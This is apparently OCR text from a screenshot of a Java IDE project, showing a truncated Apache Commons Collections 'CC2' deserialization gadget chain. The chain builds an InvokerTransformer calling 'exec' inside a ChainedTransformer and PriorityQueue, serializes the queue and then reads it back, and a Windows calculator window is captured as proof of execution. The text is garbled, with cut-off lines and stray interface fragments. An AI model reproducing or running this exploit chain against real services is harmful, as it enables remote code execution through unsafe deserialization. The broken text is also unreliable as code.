 ew
;
tyQu
"iTr
Byt
ectO
ctIn
);
t();
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
com.test
CC2
CC6
Main
resources
test
target
.gitignore
m pom.xml
External Libraries
Scratches and Console
29 new InvokerTransformer( methodName: "exec", new Cl
30 };
31
32
33 Transformer chainedTransformer = new ChainedTransformer(f
34 TransformingComparator transformingComparator = new Trans
35
36
37 PriorityQueue queue = new PriorityQueue( initialCapacity: 2, tr
38 queue.add(1);
39 queue.add(2);
40
41 setFieldValue(chainedTransformer, fieldname: "iTransformers
42
43
44 ByteArrayOutputStream barr = new ByteArrayOutputStream();
45 ObjectOutputStream oos = new ObjectOutputStream(barr);
46 oos.writeObject(queue);
47 oos.close();
48
49 System.out.println(barr);
50 ObjectInputStream ois = new ObjectInputStream(new ByteArr
51 Object o = ois.readObject();
52
53
Run CC2